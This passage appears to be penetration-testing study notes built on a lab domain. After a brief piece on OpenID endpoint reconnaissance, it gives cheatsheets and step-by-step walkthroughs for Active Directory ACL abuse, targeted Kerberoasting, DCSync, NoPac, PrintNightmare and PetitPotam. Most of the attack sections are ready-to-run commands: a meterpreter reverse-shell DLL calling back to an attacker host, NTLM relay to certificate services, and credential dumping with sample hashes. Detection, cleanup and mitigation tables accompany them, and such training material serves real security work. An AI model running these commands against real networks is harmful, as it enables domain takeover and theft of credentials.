"scopes_supported": ["openid", "profile", "email"]
}
Information Obtained from openid-configuration
The information obtained from the openid-configuration endpoint provides multiple exploration opportunities:
- Endpoint Discovery:
- Authorization Endpoint: Identifying the URL for user authorization requests.
- Token Endpoint: Finding the URL where tokens are issued.
- Userinfo Endpoint: Locating the endpoint that provides user information.
- JWKS URI: The
jwks_urireveals the JSON Web Key Set (JWKS), detailing the cryptographic keys used by the server.
- Supported Scopes and Response Types: Understanding which scopes and response types are supported helps in mapping out the functionality and limitations of the OpenID Connect implementation.
- Algorithm Details: Information about supported signing algorithms can be crucial for understanding the security measures in place.
Reconnaissance Strategy
Exploring the IANA Registry and experimenting with the various .well-known URIs is an invaluable approach to uncovering additional web reconnaissance opportunities. As demonstrated with the openid-configuration endpoint above, these standardized URIs provide structured access to critical metadata and configuration details, enabling security professionals to comprehensively map out a website’s security landscape.
Active Directory
Directory Map
- External Recon and Enumeration
- Initial Enumeration of the Domain
- LLMNR/NBT-NS Poisoning - from Linux
- Password Spraying Overview
- Enumerating & Retrieving Password Policies
- Password Spraying - Making a Target User List
- Enumerating Security Controls
- Credentialed Enumeration - from Linux
- Credentialed Enumeration - from Windows
- Living Off the Land
- Kerberoasting - from Linux
- Kerberoasting - from Windows
- ACL Abuse Primer
- ACL Enumeration
- ACL Abuse Tactics
- DCSync
- Privileged Access
- Kerberos Double Hop Problem
- Bleeding Edge Vulnerabilities
- Miscellaneous Misconfigurations
- Domain Trusts Primer
- Child -> Parent Trusts - from Windows
Cheatsheets
- Kerberoasting Cheatsheet
- ACL Abuse Cheatsheet
- DCSync Cheatsheet
- Lateral Movement Cheatsheet
- Bleeding Edge Vulnerabilities Cheatsheet
- Miscellaneous Misconfigurations Cheatsheet
- Domain Trusts Cheatsheet
Summary
ACL Abuse Cheatsheet
Quick reference for enumerating and exploiting AD ACL misconfigurations.
Enumeration
BloodHound
# Collect data from Linux
bloodhound-python -u <USER> -p '<PASS>' -d <DOMAIN> -dc <DC_FQDN> -c all
# Collect data from Windows
.\SharpHound.exe -c all --zipfilename output.zip
Look for edges: ForceChangePassword, GenericAll, GenericWrite, WriteDACL, WriteOwner, AllExtendedRights, AddSelf, AddMember, ReadGMSAPassword.
PowerView — Targeted Enumeration (Recommended)
Import-Module .\PowerView.ps1
# Step 1: Get SID of your controlled user
$sid = Convert-NameToSid <YOUR_USER>
# Step 2: Find all objects this user has rights over (with readable names)
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}
# Step 3: Follow the chain — enumerate next user/group's rights
$sid2 = Convert-NameToSid <NEXT_USER>
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid2}
# Check nested group membership
Get-DomainGroup -Identity "<GROUP_NAME>" | select memberof
PowerView — Broad Queries
# Find all interesting ACLs (large output — filter results)
Find-InterestingDomainAcl -ResolveGUIDs
# Filter for a specific principal
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "TARGET_USER"}
# Get ACL on a specific object
Get-DomainObjectAcl -Identity "CN=Domain Admins,CN=Users,DC=domain,DC=local" -ResolveGUIDs
# Find objects where a user has GenericAll
Get-DomainObjectAcl -ResolveGUIDs | ?{$_.ActiveDirectoryRights -match "GenericAll" -and $_.SecurityIdentifier -match "<USER_SID>"}
# Find objects where a user has WriteDACL
Get-DomainObjectAcl -ResolveGUIDs | ?{$_.ActiveDirectoryRights -match "WriteDacl" -and $_.SecurityIdentifier -match "<USER_SID>"}
Without PowerView (Built-in Cmdlets)
# Build user list
Get-ADUser -Filter * | Select-Object -ExpandProperty SamAccountName > ad_users.txt
# Find ACLs for a specific principal across all users
foreach($line in [System.IO.File]::ReadLines("C:\Users\htb-student\Desktop\ad_users.txt")) {
get-acl "AD:\$(Get-ADUser $line)" | Select-Object Path -ExpandProperty Access | Where-Object {$_.IdentityReference -match 'DOMAIN\\username'}
}
# Manually resolve a GUID to a human-readable right name
$guid = "00299570-246d-11d0-a768-00aa006e0529"
Get-ADObject -SearchBase "CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight'} -Properties * | Select Name,DisplayName,rightsGuid | ?{$_.rightsGuid -eq $guid} | fl
BloodHound Tips
- Node Info → Outbound Control Rights: First Degree (direct) and Transitive (multi-hop chains)
- Right-click any edge → Help: exploitation commands, OPSEC notes, references
- Pre-built queries: “Find Principals with DCSync Rights”, “Shortest Paths to Domain Admins”
Exploitation by Permission
ForceChangePassword
# Reset a user's password (PowerView)
$newPass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity <TARGET_USER> -AccountPassword $newPass
# From Linux (Impacket / rpcclient)
rpcclient -U '<DOMAIN>/<USER>%<PASS>' <DC_IP> -c 'setuserinfo2 <TARGET_USER> 23 "NewPassword123!"'
GenericAll — Over a User
# Change password
$newPass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity <TARGET_USER> -AccountPassword $newPass
# Or: targeted Kerberoasting — assign an SPN, then Kerberoast
Set-DomainObject -Identity <TARGET_USER> -SET @{serviceprincipalname='fake/spn'}
Get-DomainUser <TARGET_USER> | Get-DomainSPNTicket -Format Hashcat
# Clean up: remove the SPN after
Set-DomainObject -Identity <TARGET_USER> -Clear serviceprincipalname
GenericAll — Over a Group
# Add yourself (or another user) to the group
Add-DomainGroupMember -Identity '<GROUP_NAME>' -Members '<USER_TO_ADD>'
# Verify
Get-DomainGroupMember -Identity '<GROUP_NAME>' | ?{$_.MemberName -match '<USER_TO_ADD>'}
GenericAll — Over a Computer (with LAPS)
# Read the LAPS password
Get-DomainComputer <COMPUTER> -Properties ms-mcs-admpwd
GenericWrite — Over a User (Targeted Kerberoasting)
# Assign a fake SPN
Set-DomainObject -Identity <TARGET_USER> -SET @{serviceprincipalname='fake/spn'}
# Kerberoast the account
Get-DomainUser <TARGET_USER> | Get-DomainSPNTicket -Format Hashcat
# Clean up
Set-DomainObject -Identity <TARGET_USER> -Clear serviceprincipalname
GenericWrite — Over a Group
Add-DomainGroupMember -Identity '<GROUP_NAME>' -Members '<USER_TO_ADD>'
WriteDACL
# Grant yourself GenericAll on the target object
Add-DomainObjectAcl -TargetIdentity <TARGET> -PrincipalIdentity <YOUR_USER> -Rights All
# Then abuse GenericAll as shown above
WriteOwner
# Take ownership of the object
Set-DomainObjectOwner -Identity <TARGET> -OwnerIdentity <YOUR_USER>
# Now modify the DACL (you're the owner)
Add-DomainObjectAcl -TargetIdentity <TARGET> -PrincipalIdentity <YOUR_USER> -Rights All
AddSelf
# Add yourself to the group
Add-DomainGroupMember -Identity '<GROUP_NAME>' -Members '<YOUR_USER>'
AllExtendedRights
# Over a user: reset password
Set-DomainUserPassword -Identity <TARGET_USER> -AccountPassword (ConvertTo-SecureString 'Password123!' -AsPlainText -Force)
# Over a group: add members
Add-DomainGroupMember -Identity '<GROUP_NAME>' -Members '<USER_TO_ADD>'
Multi-Hop Attack Chain Pattern
# Authenticate as user A (controlled user)
$SecPassword = ConvertTo-SecureString '<PASS>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('DOMAIN\userA', $SecPassword)
# ForceChangePassword: user A → user B
$newPass = ConvertTo-SecureString 'NewPassword123!' -AsPlainText -Force
Set-DomainUserPassword -Identity userB -AccountPassword $newPass -Credential $Cred -Verbose
# Authenticate as user B
$Cred2 = New-Object System.Management.Automation.PSCredential('DOMAIN\userB', $SecPassword)
# GenericWrite: add user B to a group
Add-DomainGroupMember -Identity 'Target Group' -Members 'userB' -Credential $Cred2 -Verbose
# GenericAll (via nested group): targeted Kerberoast user C
Set-DomainObject -Credential $Cred2 -Identity userC -SET @{serviceprincipalname='fake/spn'} -Verbose
.\Rubeus.exe kerberoast /user:userC /nowrap
From Linux, use targetedKerberoast to create a temporary SPN, retrieve the hash, and delete the SPN in one command.
Detection
| Indicator | Details |
|---|---|
| Event ID 5136 | Directory service object modified — fires on ACL changes |
| Group membership changes | Monitor high-impact groups for unauthorized additions |
| SPN attribute changes | Unexpected servicePrincipalName modifications on user accounts |
# Convert SDDL from Event 5136 to readable format
ConvertFrom-SddlString "<SDDL_STRING>" | select -ExpandProperty DiscretionaryAcl
Cleanup Reminders
| Action | Revert Command |
|---|---|
| Added group member | Remove-DomainGroupMember -Identity '<GROUP>' -Members '<USER>' |
| Set SPN on user | Set-DomainObject -Identity <USER> -Clear serviceprincipalname |
| Changed object owner | Restore original owner with Set-DomainObjectOwner |
| Modified DACL | Remove added ACE with Remove-DomainObjectAcl |
| Changed password | Coordinate with client to restore or set a new known password |
Always document all changes and confirm reversion in the final report.
Access Control List (ACL) Abuse Primer
ACLs control who can access which AD objects and at what level. Misconfigurations leak permissions to principals that don’t need them, enabling lateral movement, privilege escalation, and persistence. ACL issues are invisible to vulnerability scanners and often go unchecked for years.
ACL Fundamentals
An Access Control List (ACL) defines which security principals (users, groups, processes) can access an object and what rights they have. The individual entries in an ACL are Access Control Entries (ACEs). Every AD object has an ACL, and each ACL can contain multiple ACEs.
Two Types of ACLs
| Type | Purpose |
|---|---|
| DACL (Discretionary Access Control List) | Defines which principals are granted or denied access to an object. Made up of allow/deny ACEs. |
| SACL (System Access Control List) | Logs access attempts to secured objects for auditing. |
DACL behavior:
- No DACL exists → all access granted (full rights to everyone)
- DACL exists but has no ACEs → all access denied
- DACLs are evaluated top-to-bottom; processing stops when an access denied ACE is matched
ACE Components
Each ACE contains four parts:
- SID — security identifier of the user/group with access
- Type flag — access denied, access allowed, or system audit
- Inheritance flags — whether child objects inherit this ACE
- Access mask — 32-bit value defining the specific rights granted
Three ACE Types
| ACE Type | Location | Purpose |
|---|---|---|
| Access denied | DACL | Explicitly denies access to a principal |
| Access allowed | DACL | Explicitly grants access to a principal |
| System audit | SACL | Generates audit logs on access attempts |
Abusable ACE Permissions
These permissions can be enumerated with BloodHound and exploited with PowerView (Windows) or Impacket/bloodyAD (Linux).
| Permission | Effect | Abuse Tool (PowerView) |
|---|---|---|
| ForceChangePassword | Reset a user’s password without knowing the current one | Set-DomainUserPassword |
| GenericAll | Full control over the target object | Set-DomainUserPassword, Add-DomainGroupMember, read LAPS password |
| GenericWrite | Write to any non-protected attribute on the object | Set-DomainObject (assign SPN for Kerberoasting, modify group membership) |
| WriteOwner | Change the owner of the object | Set-DomainObjectOwner |
| WriteDACL | Modify the DACL (grant yourself or others new permissions) | Add-DomainObjectACL |
| AllExtendedRights | Perform all extended operations (password reset, group changes) | Set-DomainUserPassword, Add-DomainGroupMember |
| AddSelf | Add yourself to a security group | Add-DomainGroupMember |
| Add Members | Add any principal to a group | Add-DomainGroupMember |
Key Permissions in Detail
ForceChangePassword — Reset a user’s password without knowing the current one. Use cautiously and get client approval before resetting passwords on an engagement.
GenericWrite — Write to non-protected attributes. Over a user: assign an SPN and Kerberoast them (targeted Kerberoasting). Over a group: add yourself or another principal. Over a computer: perform resource-based constrained delegation.
GenericAll — Full control. Over a user: change password or Kerberoast. Over a group: modify membership. Over a computer with LAPS: read the local admin password.
WriteDACL — Modify the DACL itself. Grant yourself GenericAll, then abuse from there. Powerful for establishing persistence.
WriteOwner — Take ownership of the object, then modify its DACL to grant yourself full control.
Attack Scenarios
| Scenario | Description |
|---|---|
| Abusing password reset permissions | Help Desk / IT accounts often have ForceChangePassword on privileged accounts. Take over such an account and reset a higher-privilege user’s password. |
| Abusing group membership management | Staff with Add Members rights on privileged groups. Add a controlled account to Domain Admins or other sensitive groups. |
| Excessive user rights | Software installs (Exchange is notorious) or legacy configs grant unintended rights. Users may have GenericAll or WriteDACL on high-value objects without anyone knowing. |
Enumeration
BloodHound
Import domain data via SharpHound (Windows) or bloodhound-python (Linux). BloodHound visualizes ACL attack paths and highlights edges like:
- ForceChangePassword
- GenericAll / GenericWrite
- WriteDACL / WriteOwner
- AllExtendedRights
- AddSelf / AddMember
- ReadGMSAPassword
PowerView
Import-Module .\PowerView.ps1
# Find interesting ACLs for a specific user
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "TARGET_USER"}
# Get ACL for a specific object
Get-DomainObjectAcl -Identity "TARGET" -ResolveGUIDs
# Find all objects where a user has GenericAll
Get-DomainObjectAcl -ResolveGUIDs | ?{$_.ActiveDirectoryRights -match "GenericAll" -and $_.SecurityIdentifier -match "USER_SID"}
Other Edges to Watch For
- ReadGMSAPassword — read the password of a Group Managed Service Account (use
GMSAPasswordReaderor similar) - Unexpire-Password / Reanimate-Tombstones — less common extended rights; research exploitation on a case-by-case basis
Operational Notes
- ACL attacks can be destructive (password resets, group membership changes). Get client approval before executing and document everything.
- Always revert changes after the attack: remove group memberships, restore original owners/DACLs.
- Include all changes in the report with clear documentation showing changes were reverted.
- ACL abuse is especially valuable when the client has addressed all “low hanging fruit” — these paths often survive standard hardening.
ACL Abuse Tactics
End-to-end walkthrough of executing a multi-hop ACL attack chain, from initial foothold through targeted Kerberoasting, including cleanup and detection/remediation guidance.
Attack Chain Overview
wley (compromised via Responder + Hashcat)
→ ForceChangePassword → damundsen
→ GenericWrite → Help Desk Level 1 (add damundsen)
→ MemberOf → Information Technology (nested)
→ GenericAll → adunn (targeted Kerberoast)
→ DS-Replication-Get-Changes → DCSync
Step 1: Force Change Password (wley → damundsen)
Authenticate as the controlled user
$SecPassword = ConvertTo-SecureString '<PASSWORD HERE>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley', $SecPassword)
Set the new password and change it
Import-Module .\PowerView.ps1
$damundsenPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose
From Linux, the pth-net tool (part of pth-toolkit) can accomplish the same.
Step 2: Add to Group (damundsen → Help Desk Level 1)
Authenticate as damundsen
$SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
$Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen', $SecPassword)
Verify current membership, add, and confirm
Get-ADGroup -Identity "Help Desk Level 1" -Properties * | Select -ExpandProperty Members
Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose
Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberName
Through nested group membership (Help Desk Level 1 → Information Technology), damundsen now inherits GenericAll over the adunn user.
Step 3: Targeted Kerberoasting (GenericAll → adunn)
When a target account can’t be interrupted (e.g., admin account), prefer targeted Kerberoasting over password reset: assign a fake SPN, request the TGS, and crack offline.
Create a fake SPN
Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose
From Linux, the targetedKerberoast tool creates a temporary SPN, retrieves the hash, and deletes the SPN in one command.
Kerberoast the account
.\Rubeus.exe kerberoast /user:adunn /nowrap
Crack the hash offline
hashcat -m 13100 adunn_tgs /usr/share/wordlists/rockyou.txt
With the cleartext password, authenticate as adunn and proceed to DCSync.
Cleanup (Order Matters)
Cleanup must happen in reverse order — remove the SPN before removing the group membership, since group membership grants the rights needed to modify the SPN.
1. Remove the fake SPN
Set-DomainObject -Credential $Cred2 -Identity adunn -Clear serviceprincipalname -Verbose
2. Remove damundsen from the group
Remove-DomainGroupMember -Identity "Help Desk Level 1" -Members 'damundsen' -Credential $Cred2 -Verbose
3. Verify removal
Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberName | ? {$_.MemberName -eq 'damundsen'}
4. Coordinate password restoration
Work with the client to reset the damundsen password to its original value or a new known value.
Document every modification in the assessment report and confirm all changes were reverted.
Detection & Remediation
Auditing
| Control | Details |
|---|---|
| Regular ACL audits | Use BloodHound to identify and remove dangerous ACLs. Train internal staff to run these tools. |
| Monitor group membership | Alert on changes to high-impact groups (Domain Admins, Enterprise Admins, sensitive security groups). |
| Advanced Security Audit Policy | Enable auditing to detect ACL modifications via Event ID 5136. |
Event ID 5136: Directory Service Object Modified
Logged when a domain object’s ACL is changed. The event details are in SDDL (Security Descriptor Definition Language) format, which is not human-readable by default.
Convert SDDL to readable format:
ConvertFrom-SddlString "<SDDL_STRING>" | select -ExpandProperty DiscretionaryAcl
Look for unexpected principals with GenericWrite, GenericAll, or WriteDACL on high-value objects — these indicate potential ACL attack setup.
Remediation Recommendations
- Audit and remove dangerous ACLs on a regular cadence
- Monitor high-impact group membership for unauthorized changes
- Enable Advanced Security Audit Policy for directory service changes
- Use tools like BloodHound proactively (not just offensively) to map and reduce ACL attack surface
- Be aware that software installs (especially Exchange) can introduce excessive ACLs
ACL Enumeration
Practical methods for enumerating ACL attack paths using PowerView, built-in PowerShell cmdlets, and BloodHound. The key is targeted enumeration — starting from a user you control and following the chain of rights outward.
Enumerating ACLs with PowerView
The Problem with Broad Enumeration
Running Find-InterestingDomainAcl without filters returns a massive amount of data that is impractical to sift through during a time-boxed assessment.
Find-InterestingDomainAcl
This will work, but the output is overwhelming. Instead, start with a user you control and enumerate outward.
Targeted Enumeration (Recommended Approach)
Step 1: Get the SID of your controlled user
Import-Module .\PowerView.ps1
$sid = Convert-NameToSid wley
Step 2: Find all objects this user has rights over
Without -ResolveGUIDs, the ObjectAceType field shows raw GUIDs instead of human-readable names:
Get-DomainObjectACL -Identity * | ? {$_.SecurityIdentifier -eq $sid}
This returns results with ObjectAceType values like 00299570-246d-11d0-a768-00aa006e0529 — not useful without translation.
Step 3: Resolve GUIDs to readable names
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid}
Now the ObjectAceType shows User-Force-Change-Password instead of the raw GUID. This command can take 1-2 minutes in large environments.
Manually resolving a GUID (without PowerView)
$guid = "00299570-246d-11d0-a768-00aa006e0529"
Get-ADObject -SearchBase "CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight'} -Properties * | Select Name,DisplayName,DistinguishedName,rightsGuid | ?{$_.rightsGuid -eq $guid} | fl
Following the Chain
Once you find the first link (e.g., user wley has ForceChangePassword over damundsen), continue the process with the next user:
$sid2 = Convert-NameToSid damundsen
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid2} -Verbose
Check for nested group memberships that expand the attack surface:
Get-DomainGroup -Identity "Help Desk Level 1" | select memberof
Continue until you reach a high-value target or dead end.
Enumeration Without PowerView (Built-in Cmdlets)
Useful when you can’t import tools onto the system.
Build a user list
Get-ADUser -Filter * | Select-Object -ExpandProperty SamAccountName > ad_users.txt
Iterate over all users checking ACLs
foreach($line in [System.IO.File]::ReadLines("C:\Users\htb-student\Desktop\ad_users.txt")) {
get-acl "AD:\$(Get-ADUser $line)" | Select-Object Path -ExpandProperty Access | Where-Object {$_.IdentityReference -match 'INLANEFREIGHT\\wley'}
}
This is slow but works without any external tools. The output contains raw GUIDs that must be resolved manually.
Enumerating ACLs with BloodHound
BloodHound makes ACL attack path discovery dramatically faster than manual methods.
Key BloodHound Features for ACL Enumeration
-
Node Info > Outbound Control Rights — select a user node and check:
- First Degree Object Control — objects you have direct rights over
- Transitive Object Control — full chain of objects reachable via ACL abuse (the multi-hop path)
-
Right-click any edge → select Help for:
- Explanation of the specific right
- Tools and commands to exploit it
- OPSEC considerations
- External references
-
Pre-built queries — use “Find Principals with DCSync Rights”, “Shortest Paths to Domain Admins”, etc. to confirm critical attack paths
Example Attack Chain (Discovered via BloodHound)
wley
→ ForceChangePassword → damundsen
→ GenericWrite → Help Desk Level 1 (group)
→ MemberOf → Information Technology (group)
→ GenericAll → adunn
→ DS-Replication-Get-Changes + DS-Replication-Get-Changes-In-Filtered-Set → DCSync
Each hop represents a different ACL abuse primitive. BloodHound shows this entire path in a single graph view — what would take extensive manual enumeration is visible at a glance.
DCSync Rights Indicator
When a user has both of these extended rights on the domain object, they can perform a DCSync attack:
DS-Replication-Get-ChangesDS-Replication-Get-Changes-In-Filtered-Set
Use the BloodHound pre-built query “Find Principals with DCSync Rights” to identify these quickly.
Enumeration Methodology Summary
| Step | Action | Tool |
|---|---|---|
| 1 | Get SID of controlled user | Convert-NameToSid (PowerView) |
| 2 | Find all objects user has rights over | Get-DomainObjectACL -ResolveGUIDs (PowerView) |
| 3 | Identify the right (ForceChangePassword, GenericWrite, etc.) | -ResolveGUIDs flag or manual GUID lookup |
| 4 | Follow the chain — enumerate next user’s rights | Repeat step 2 with new user’s SID |
| 5 | Check group nesting for inherited rights | Get-DomainGroup -Identity <GROUP> | select memberof |
| 6 | Validate full attack path | BloodHound Transitive Object Control / pre-built queries |
Bleeding Edge Vulnerabilities Cheatsheet
NoPac (SamAccountName Spoofing)
Requirements: Standard domain user credentials, ms-DS-MachineAccountQuota > 0
Setup
git clone https://github.com/SecureAuthCorp/impacket.git && cd impacket && python setup.py install
git clone https://github.com/Ridter/noPac.git && cd noPac
Scan
sudo python3 scanner.py DOMAIN/user:pass -dc-ip <DC_IP> -use-ldap
Get Shell (SYSTEM on DC)
sudo python3 noPac.py DOMAIN/user:pass -dc-ip <DC_IP> -dc-host <DC_HOSTNAME> -shell --impersonate administrator -use-ldap
DCSync via NoPac
sudo python3 noPac.py DOMAIN/user:pass -dc-ip <DC_IP> -dc-host <DC_HOSTNAME> --impersonate administrator -use-ldap -dump -just-dc-user DOMAIN/administrator
Pass-the-Ticket with Saved ccache
export KRB5CCNAME=administrator_DC01.DOMAIN.local.ccache
secretsdump.py -just-dc-user DOMAIN/administrator -k -no-pass <DC_FQDN>
PrintNightmare
Requirements: Standard domain user credentials, MS-RPRN/MS-PAR exposed, cube0x0’s Impacket
Setup
pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket && cd impacket && python3 ./setup.py install
git clone https://github.com/cube0x0/CVE-2021-1675.git
Enumerate
rpcdump.py @<TARGET_IP> | egrep 'MS-RPRN|MS-PAR'
Generate Payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<ATTACK_IP> LPORT=8080 -f dll > backupscript.dll
Host Payload
sudo smbserver.py -smb2support CompData /path/to/payload/
Start Handler
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST <ATTACK_IP>; set LPORT 8080; run"
Exploit
sudo python3 CVE-2021-1675.py DOMAIN/user:pass@<TARGET_IP> '\\<ATTACK_IP>\CompData\backupscript.dll'
PetitPotam (MS-EFSRPC)
Requirements: No authentication needed (unauthenticated), AD CS with Web Enrollment enabled
Step 1: Relay to AD CS
sudo ntlmrelayx.py -debug -smb2support --target http://<CA_HOST>/certsrv/certfnsh.asp --adcs --template DomainController
Step 2: Coerce DC Authentication
python3 PetitPotam.py <ATTACK_IP> <DC_IP>
Step 3: Request TGT from Certificate
python3 /opt/PKINITtools/gettgtpkinit.py DOMAIN/DC_HOSTNAME\$ -pfx-base64 <BASE64_CERT> dc01.ccache
Step 4: DCSync
export KRB5CCNAME=dc01.ccache
secretsdump.py -just-dc-user DOMAIN/administrator -k -no-pass <DC_FQDN>
Alternate: Get NT Hash via U2U
python3 /opt/PKINITtools/getnthash.py -key <AS-REP_KEY> DOMAIN/DC_HOSTNAME$
secretsdump.py -just-dc-user DOMAIN/administrator "DC_HOSTNAME$"@<DC_IP> -hashes <LM>:<NT>
Windows: Rubeus + Mimikatz
.\Rubeus.exe asktgt /user:DC_HOSTNAME$ /certificate:<BASE64_CERT> /ptt
mimikatz # lsadump::dcsync /user:DOMAIN\krbtgt
Verify Compromise
crackmapexec smb <DC_IP> -u administrator -H <NT_HASH>
Quick Reference
| Attack | Auth | Tool Chain | Result |
|---|---|---|---|
| NoPac | Domain user | scanner.py → noPac.py | SYSTEM shell / DCSync |
| PrintNightmare | Domain user | rpcdump.py → msfvenom → smbserver.py → CVE-2021-1675.py | SYSTEM shell (Meterpreter) |
| PetitPotam | None | ntlmrelayx.py → PetitPotam.py → gettgtpkinit.py → secretsdump.py | DCSync |
Mitigations
| Attack | Key Mitigations |
|---|---|
| NoPac | Patch CVE-2021-42278/42287, set ms-DS-MachineAccountQuota to 0 |
| PrintNightmare | Patch CVE-2021-34527, disable Print Spooler on DCs if not needed |
| PetitPotam | Patch CVE-2021-36942, disable NTLM on DCs/AD CS, Extended Protection for Auth, Require SSL on CA Web Enrollment |
Bleeding Edge Vulnerabilities
Three high-impact AD attack vectors that can lead to domain compromise from a standard domain user (or even unauthenticated). Useful when patch management is slow, but carry risk — understand the impact before using in production environments.
NoPac (SamAccountName Spoofing)
CVEs: CVE-2021-42278 + CVE-2021-42287
Allows intra-domain privilege escalation from any standard domain user to Domain Admin via a single command.
How It Works
- Authenticated users can add up to 10 computer accounts to a domain (controlled by
ms-DS-MachineAccountQuota) - Create a new machine account and rename its
SamAccountNameto match a Domain Controller’s name - Request a Kerberos TGT — the KDC issues a ticket under the DC’s name
- Request a TGS — the service issues a ticket for the closest matching name (the real DC)
- Result: SYSTEM shell on the Domain Controller
If ms-DS-MachineAccountQuota is set to 0, this attack fails.
Scanning
sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap
Check the ms-DS-MachineAccountQuota value and whether a TGT can be obtained.
Getting a Shell
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
Uses smbexec.py under the hood — may be blocked by AV/EDR. Use exact paths instead of cd in the semi-interactive shell.
DCSync via NoPac
sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5 -dc-host ACADEMY-EA-DC01 --impersonate administrator -use-ldap -dump -just-dc-user INLANEFREIGHT/administrator
The TGT is saved as a .ccache file that can be used for pass-the-ticket attacks.
Windows Defender Considerations
smbexec.py creates services (BTOBTO, BTOBO) and batch files (execute.bat) that Defender flags as VirTool:Win32/MSPSEexecCommand. Commands may fail even though the shell session establishes.
PrintNightmare
CVEs: CVE-2021-34527 + CVE-2021-1675
Remote code execution via the Print Spooler service. Runs on all Windows OS versions.
Prerequisites
- cube0x0’s version of Impacket (different from standard Impacket)
- Print System Asynchronous Protocol (MS-PAR) and Print System Remote Protocol (MS-RPRN) exposed on target
Enumerate Print Spooler Exposure
rpcdump.py @172.16.5.5 | egrep 'MS-RPRN|MS-PAR'
Attack Flow
1. Generate DLL payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.225 LPORT=8080 -f dll > backupscript.dll
2. Host payload on SMB share
sudo smbserver.py -smb2support CompData /path/to/backupscript.dll
3. Start Metasploit handler
msfconsole -q
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 172.16.5.225
set LPORT 8080
run
4. Run the exploit
sudo python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\CompData\backupscript.dll'
Result: Meterpreter session as NT AUTHORITY\SYSTEM on the Domain Controller.
Warning: This attack could crash the Print Spooler service and cause a service disruption.
PetitPotam (MS-EFSRPC)
CVE: CVE-2021-36942
LSA spoofing vulnerability that coerces a Domain Controller to authenticate to an attacker-controlled host via NTLM. Combined with AD CS (Active Directory Certificate Services) NTLM relay, this achieves domain compromise from an unauthenticated position.
Attack Flow
ntlmrelayx.pyrelays the DC’s authentication to the CA’s Web Enrollment pagePetitPotam.pycoerces the DC to authenticate to the attacker- A certificate is obtained for the DC’s machine account
- The certificate is used to request a TGT via PKINIT
- The TGT is used for DCSync
Step 1: Start NTLM relay targeting AD CS
sudo ntlmrelayx.py -debug -smb2support --target http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL/certsrv/certfnsh.asp --adcs --template DomainController
Step 2: Coerce DC authentication
python3 PetitPotam.py 172.16.5.225 172.16.5.5
Alternative triggers: Mimikatz (misc::efs /server:<DC> /connect:<ATTACK_HOST>), Invoke-PetitPotam.ps1, or an executable version.
Step 3: Request TGT using the certificate
python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 MIIStQI...SNIP...CKBdGmY= dc01.ccache
Save the AS-REP encryption key from the output — needed for the alternate path.
Step 4: DCSync with the TGT
export KRB5CCNAME=dc01.ccache
secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
Alternate Path: Get NT Hash via U2U
python3 /opt/PKINITtools/getnthash.py -key 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01$
Then DCSync with the recovered hash:
secretsdump.py -just-dc-user INLANEFREIGHT/administrator "ACADEMY-EA-DC01$"@172.16.5.5 -hashes aad3c435b514a4eeaad3b935b51304fe:313b6f423cd1ee07e91315b4919fb4ba
Windows Path: Rubeus Pass-the-Ticket
Use the base64 certificate from ntlmrelayx.py with Rubeus:
.\Rubeus.exe asktgt /user:ACADEMY-EA-DC01$ /certificate:MIIStQI...SNIP.../ptt
Then DCSync with Mimikatz:
mimikatz # lsadump::dcsync /user:inlanefreight\krbtgt
PetitPotam Mitigations
| Control | Details |
|---|---|
| Patch CVE-2021-36942 | Apply to all affected hosts (not sufficient alone if AD CS is present) |
| Extended Protection for Authentication | Enable on CA Web Enrollment with Require SSL |
| Disable NTLM on DCs | Prevents NTLM relay entirely |
| Disable NTLM on AD CS servers | Via Group Policy |
| Disable NTLM for IIS on AD CS | On servers running Web Enrollment / Certificate Enrollment Web Service |
